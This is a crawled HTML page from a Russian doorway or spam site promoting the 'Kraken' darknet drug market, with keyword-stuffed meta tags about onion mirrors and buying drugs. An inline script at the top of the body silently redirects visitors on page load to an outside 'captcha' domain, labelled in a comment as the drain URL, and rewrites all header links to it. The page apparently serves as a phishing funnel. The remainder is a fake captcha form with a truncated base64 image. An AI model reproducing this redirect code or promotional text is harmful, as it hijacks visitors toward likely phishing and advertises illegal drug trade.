

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ooshnovosel.ru/kykzijocichs.html
body_size: 41519
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен новый сайт - Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки</title>
	<meta name="description" content="Кракен новый сайт - магазин кракен даркнет сайт, даркмаркет кракен, логин и пароль от кракен, что такое кракен только через тор, кракена точка нет, kraken market ссылка тор, kraken даркнет что это, вход в кракен даркнет, кракен торговая площадка даркнет, кракен магазин нарков, 16 кракен ссылка, кракен адрес даркнет, kraken 12 at сайт, кракен войти сегодня, " />
    <meta property="twitter:description" content="Ссылка на кракен не работает - kraken 5 at, кракен купить в москве порошок, настоящий сайт kraken, кракен зеркало рабочее onion, что такое кракен маркет торкнет, кракен точка ат, кракен маркетплейс ссылка krakenat2krnkrnk com, craken что это, переход на кракен, kraken krn, кракен сайт упал, как зайти на гидру через тор браузер, кракен наркокортель, официальный сайт kraken kraken clear com, " />
    <meta name="keywords" content="кракен даркнет что известно, кракен оригинальная ссылка для тор, что такое кракен плейс, кракен не работает тор, ссылки на кракен блэкспрут, кракен 17 вход, кракен наркоторговец, ссылка на кракен 11, кракен ссылка vtor, маркет плейс кракен маркетплейс, кракен наркоз магазин, кракен сайт даркнет зеркало, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://ooshnovosel.ru/kraken-novyj-sajt.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:description" content="Кракен новый сайт" /> 
    <meta name="keywords" content="зеркало кракен дарк, дарк маркетплейс кракен, кракен маркетплейс в питере, кракен маркетплейс москва видео, кракен даркнет ссылка для тор, кракен сайт krknwebs, зеркала сайта кракен tor, kraken onion вход, kraken ссылка для тору, кракен 15at, кракен маркетплейс ассортимент, кракен ссылка на сайт krk store com, ">
    <meta property="og:url" content="https://ooshnovosel.ru/kraken-novyj-sajt.html">
    <meta property="og:site_name" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIzOjM2OjA1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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